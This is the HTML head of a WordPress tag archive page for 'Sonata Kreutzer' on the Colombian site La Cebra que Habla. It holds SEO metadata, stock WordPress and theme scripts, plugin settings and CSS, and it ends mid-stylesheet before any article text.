

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/tag/sonata-kreutzer/
body_size: 16280
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Sonata Kreutzer Archives &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/tag/sonata-kreutzer/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sonata Kreutzer Archives &ndash; La Cebra que Habla" />
<meta property="og:url" content="https://lacebraquehabla.com/tag/sonata-kreutzer/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sonata Kreutzer Archives &ndash; La Cebra que Habla" />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"CollectionPage","@id":"https://lacebraquehabla.com/tag/sonata-kreutzer/#webpage","url":"https://lacebraquehabla.com/tag/sonata-kreutzer/","name":"Sonata Kreutzer Archives &ndash; La Cebra que Habla","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"inLanguage":"es-CO"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Sonata Kreutzer RSS de la etiqueta" href="https://lacebraquehabla.com/tag/sonata-kreutzer/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"69e69df8b2","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"69e69df8b2","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.9' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.9' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.41) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.41' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/tags/4576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="75963008b7";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
